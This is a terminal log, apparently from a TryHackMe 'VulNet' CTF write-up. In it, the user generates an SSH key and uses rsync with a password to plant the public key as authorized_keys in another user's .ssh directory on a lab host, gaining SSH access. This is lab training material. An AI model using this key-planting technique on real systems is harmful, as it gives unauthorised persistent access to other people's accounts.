 ┌──(sirius㉿kali)-[~/CTF/THM/vulnet/ssh]
└─$ ssh-keygen -f ./id_rsa
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:KU6kjsuQTxfGExm8BQatFS16vulUnm9Bzs5sasXiYYY sirius@kali
The key's randomart image is:
+---[RSA 3072]----+
|  .+=+           |
|   .=oo          |
|   +o+.          |
|  o.o+  ..       |
|   o*.+=S        |
| . +EB=o*        |
|o o +*+B .       |
| = +o o.*        |
|  +....+.        |
+----[SHA256]-----+
┌──(sirius㉿kali)-[~/CTF/THM/vulnet/ssh]
└─$ cp id_rsa.pub authorized_keys
┌──(sirius㉿kali)-[~/CTF/THM/vulnet/ssh]
└─$ rsync -av ./authorized_keys rsync://rsync-connect@10.10.146.234/files/sys-internal/.ssh
Password:
sending incremental file list
authorized_keys
sent 681 bytes  received 35 bytes  286.40 bytes/sec
total size is 565  speedup is 0.79
┌──(sirius㉿kali)-[~/CTF/THM/vulnet/ssh]
└─$